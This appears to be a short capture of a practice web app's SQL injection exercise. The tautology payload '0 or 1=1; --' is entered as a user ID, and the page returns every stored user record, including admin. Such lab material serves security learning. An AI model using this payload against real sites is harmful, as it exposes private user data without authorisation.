 User ID: 1 Submit
ID: 0 or 1=1; --
First name: admin
Surname: admin
ID: 0 or 1=1; --
First name: Gordon
Surname: Brown
ID: 0 or 1=1; --
First name: Hack
Surname: Me
ID: 0 or 1=1; --
First name: Pablo
Surname: Picasso